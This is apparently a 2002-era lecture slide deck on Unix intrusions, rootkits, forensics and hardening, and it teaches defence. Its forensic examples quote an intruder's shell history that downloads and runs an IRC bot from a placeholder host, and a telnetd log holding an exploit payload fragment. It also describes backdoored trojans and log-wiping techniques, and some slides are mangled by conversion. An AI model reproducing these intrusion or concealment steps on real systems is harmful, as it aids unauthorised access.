## **Unix insecurities**

Martin Hamilton

**http://martinh.net/**

Unix insecurities – p. $^{\circ}$ 

# **Topics covered**

- What this talk isn't about
- Telltale signs
- Making contact
- **Gathering evidence**
- **Rootkits**  $\bullet$
- Preventative measures  $\bigcirc$
- Forensic examples!

# **Physical security**

- Discussion is about network level security, but physical security still the major issue:
	- Lock office door, and (lab) computer case
	- Alarm system for especially valuable gear
- Encrypt sensitive files using PGP, GPG or an encrypting filesystem
- (Default) BIOS passwords, boot options (removable devices), boot loader passwords (init=/bin/sh) and password protection for single user mode (LILO, grub)

# **Servers are often PCs**



## **Disaster recovery**

Also consider what you'd do if the worst happened...

- UPS (laptops have built-in UPSes :-)
- Monitoring your UPS they tend to use different serial cables and protocols
- **Power filtering/conditioning strip**
- When was your last successful backup?
- Can you successfully restore from backups?!
- When was your air conditioning last serviced?

# **Telltale signs all is not well**

- Website defacement is common online equivalent of graffiti
- **Services behaving strangely, e.g. telnet** banner/prompt or ssh host key has changed
- **Missing files, particularly log files, e.g. login** accounting
- Passwords on some accounts no longer work, and/or extra users you don't recall being there before
- Connections to/from all over the world

### **The Nimda-O-Meter**

#### Nimda-O-Meter

[Stats from Mar 13 04:06 to Mar 13 21:58 generated at Wed Mar 13 22:30:02 GMT 2002 ]



#### **Campus firewall suddenly struggling**

- But during Summer vacation, so not many students around, and lots of staff on hols
- Log file analysis shows thousands of simultaneous connection attempts to SGI workstations in two departments
- Packets appear to be coming in from thousands of different hosts
- Able to stablise firewall, but choke point moves elsewhere

# **Making contact**

- No way to find out who "owns" <sup>a</sup> machine on the Internet
- **WHOIS** databases list admin/tech contacts
- One person may be the tech contact for <sup>a</sup> lot of people, e.g. Ford have 127,000 Internet users, JANET has several million
- Communication usually channelled through third parties

# **So, what actually happened?**

- Port scan from cracked machine elsewhere on the Internet
- ...finds vulnerability in your box
- Initial attack scripted
- $\circ$  ...probably carried out on dozens of machines at the same time
- Attacker may have harvested so many machines they don't bother investigating yours

#### Signs of tampering:

- Aug 29 14:16:48 6C:foo telnetd[123619]: connect from bar
- Aug 29 14:16:49 5B:foo overly long syslog message detected, truncating
- Aug 29 14:16:49 0E:foo telnetd[123619]:

ignored attempt to setenv(\_RLD,ˆ?Dˆ <sup>X</sup>ˆ\ ˆ?DˆXˆˆ ˆDˆPˆ?ˆ?\$ˆBˆCs#ˆ?ˆBˆT#d˜ ˆH#e˜ˆP/d˜ˆP/'˜ˆT#'˜ˆOˆCˆ?ˆ?L/bin/sh

#### **Rootkits**

Attacker uses a **rootkit** which automates:

- Account(s) taken over
- Backdoors installed
- Log files edited to remove evidence
- Very common to find the eggdrop IRC bot
- **Trojan versions of regular system utilities**
- Password sniffer often installed

# Edited highlights of *lp/.sh\_history*

- cd class
- mkdir .lp
- cd .lp
- ftp foo.bar.se
- ls
- tar -xvf irix-egg.tar
- cd irix-egg
- chmod 755 eggdrop
- ./eggdrop ccbot1.conf -m;./eggdrop ccbot2.conf
- ./eggdrop ccbot2.conf -m

# **Gathering evidence**

- Isolate from the network
- Power down
- Remove hard disks
- Mount hard disks read-only on another machine
- Compare with known-good baseline, if you have one
- Analyse any machines with trust relationships
- Analyse network traffic, if any recorded

#### Rootkit revealed

- foo% cd /dev/pts/01
- foo% ls -lR
- total 64
- -rwxr-xr-x 1 root sys 356 Aug 29 14:17 README drwxr-xr-x-rwxr-xr-xdrwxr-xr-x-rwxr-xr-x
- -rwxr-xr-x./backup:
- 
- total 544

-rwsr-xr-x

 $-{\text{rw-}}{\text{r-}}-{\text{r-}}-$ -r-xr-sr-x-rwxr-sr-x1 root sys

1 root sys

zys 70 Aug 29 14:17 backup sys 4032 Aug 29 14:17 cleaner 2 root sys 132 Aug 29 14:17 etc 1 root sys 16772 Aug 29 14:17 pg 1 root sys 1323 Aug 29 14:17 tmp



### **Active trojans**

Provide the attacker with <sup>a</sup> means of carrying out some action, e.g.

- login which records user names and passwords and allows root logins with an alternative password, e.g. in */etc/ttyhash*
- **D** newgrp which changes your user ID to root if invoked the right way
- ss*hd* which always allows *root* to login if a specific password and port number is used

### **Passive trojans**

Typically hide the attacker's activities, e.g.

- netstat which hides the attacker's connections
- ps which hides the attacker's processes
- Modifying <sup>a</sup> standard system library used by large numbers of programs, e.g. libc
- Automatic reinstatement of the other Trojans, e.g. via an unscheduled addition to root's crontab

Trojan ps doesn't show eggdrop servers, but they saved <sup>a</sup> copy of the original version: foo% ./ldlibps.so -fea|grep egg lp 2030 1 0 Sep 04 ? 7:41 ./eggdrop -m ccbot1.conf lp 2034 1 0 Sep 04 ? 8:25 ./eggdrop -m ccbot2.conf

# **Cloaking and concealment**

- Update system log files, like utmp, wtmp and lastlog, to remove evidence of what happened and when
- Change datestamps on modified files to match what's around already
- Delete disk copy of running program so that it only exists in RAM/VM
- Run programs under innocuous names like -*bash* - they can even change titles periodically using setproctitle()

Trojan sshd logs their own accesses :-) Aug 29 13:17:05 6D:foo sshd2[120825]: log: Server listening on port 13000. Aug 29 13:17:05 6D:foo sshd2[120825]: log: Generating 768 bit RSA key. Aug 29 13:17:06 6D:foo sshd2[120825]: log: RSA key generation complete. Sep 1 14:47:03 6D:foo sshd2[133087]: log: Connection from 1.2.3.4 port 2915 Sep 1 14:54:47 6D:foo sshd2[133087]: log: Closing connection to 1.2.3.4

# **Why are they breaking in anyway?**

#### Just for fun :-)

- Without realising e.g. trojaned screensaver
- As a base for breaking into other people's machines and sharing files
- To launch denial of service attacks on people they don't like
- Bypass firewall restrictions, e.g. to get access to Finance systems
- Maintain 'ownership' of IRC channels

foo% cat /dev/pts/01/README

Your server was recently HACKED.. We patched the hole used to hack the server, Please note, no data on your server was stolen or damaged, nor was this ever our intention we simply installed some backdoors to permit us access to the server again. If you would like to contact us, please email.. foo@bar.com

- EOF -

#### **Prevention #1**

Turn off all unused/unnecessary/dangerous services. Trivial on modern Unix variants like RedHat Linux, e.g.

- # for <sup>I</sup> in xinetd httpd sshd; do
- > /sbin/chkconfig \$I off
- > /sbin/service \$I stop

> done

cf. BSD's /etc/rc.conf. Older Unixes require heroic measures - e.g. Solaris has no simple on/off switch for most services

#### **Prevention #2**

- Disable any default users/passwords not common these days, though
- Keep up to date with patches at least for externally visible services, e.g. HTTP, FTP, telnet, ssh
- Join **bugtraq**/**vuln-dev**/**incidents**/... to read about the latest security holes
- Use an intrusion detection system like LIDS, AIDE or Tripwire
- Force Kerberos/ssh/IPSEC for remote login

Tripwire IDS report: foo:added: drwx------ root 512 May 1 05:42:01 1999 /usr/bin/... foo:added: -rwx------ root 24896 May 1 05:40:14 1999 /usr/bin/.../csh foo:added: -rws--s--x root 90 May 1 05:26:14 1999 /usr/bin/.../slog foo:added: -rws--s--x root 39 May 1 05:26:14 1999 /usr/bin/.../cron foo:added: -rw------- root 19640 May 1 05:39:49 1999 /usr/bin/.../solsniffer

# **Hardening advice**

- Beware of additional stuff which enabled services may provide access to, e.g. *fingerd* and *snmpd* running external programs
- **Configure NTP time synchronisation for logs**
- Configure syslog to log to another machine which does't have any trust relationships
- Strip the setuid/setgid bits from programs which you don't normally use - e.g. *suidperl*
- Make the stack non-executable, to reduce the risk from buffer overruns

#### Packet sniffer output:

- bash# cat tcp.out
- filtering out smtp connections.
- Using logical device /dev/hme [/dev/hme] Output to stdout.
- Log started at  $\Rightarrow$  Sat May 1 05:40:43 [pid 18357]

Log ended at  $\Rightarrow$  Sat May 1 05:42:38

# **Safer coding #1**

- Most problems are due to code not checking its input properly
- **Particularly dangerous on the Internet, where** input can come from anywhere
- Problems with the content of input, and also packaging - e.g. buffer overruns
- Audit code for unsafe constructs like sprintf and s*trcpy*
- Be careful about what your code generates

Using lsof to identify ports open by processes: bash# lsof -p 18276 sian 18276 bob 3u inet TCP \*:8000 sian 18276 bob 4u inet TCP foo:59372->bar1:6667sian 18276 bob 5u inet TCP foo:59795->bar2:9000

# **Safer coding #2**

- Don't put sensitive information in world readable areas, e.g. user names, passwords or credit card numbers :-)
- Avoid gratuitous use of:
	- The **root** account
	- **Setuid/setgid**
	- World writeable files
	- Hard coded database passwords
- Read the Secure UNIX Programming FAQ!

#### Packet sniffer records intruders logging into <sup>a</sup> purloined account at another site:

-- TCP/IP LOG -- TM: Sun Oct 31 07:05:40 --

PATH: foo(13664) => bar(telnet)

- STAT: Sun Oct 31 07:06:11, 82 pkts, 129 bytes [DATA LIMIT]
- DATA: (255)(253)ˆC(255)(251)ˆX(255)(251)ˆ\_(255)(251) (255)
	- : VT100(255)(240)(255)(250)'
	- : (255)(240)(255)(253)ˆA(255)(252)ˆAtotalnet
	- : 49\$a1K
	- : cd /var/preserve/totalnet
	- : chmod 770 rsh
	- : ./rsh

# **Checking your machine**

- **D** nmap and nessus security scanners, though the latter has been bee known to crash switches and routers
- crackers often run services on ports which nmap won't check by default
- *netstat -an* to see which port numbers are in **LISTEN** state
- use *ethereal* or *tcpdump* to sniff/record traffic to and from your machine

#### **The End**

Questions?!